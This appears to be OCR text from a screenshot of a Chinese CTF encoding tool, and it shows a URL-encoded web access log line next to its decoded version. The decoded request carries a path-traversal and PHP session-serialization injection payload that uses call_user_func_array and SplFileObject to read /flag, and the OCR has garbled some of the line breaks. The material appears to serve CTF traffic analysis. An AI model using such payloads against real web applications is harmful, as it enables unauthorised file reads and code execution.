 [随波逐流]CTF编码工具 V6.3 20241008
Base/Rot 字符解密1 字符解密2 字符解密3 编码转换 带key解密 多key解密 在线解密 进制转换 其他工具 文件 图片 题库&更
密文↓(字:476) 密钥key/str/url: 一键解码
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..
..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A1
3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array
2%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python
requests/2.26.0"
解密结果↓ 双11超级红包限时加码10.28-11.11 正则搜 搜索
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=../../../../../../../../../../../../../../../tm
sess_car&content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./fil
/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26
"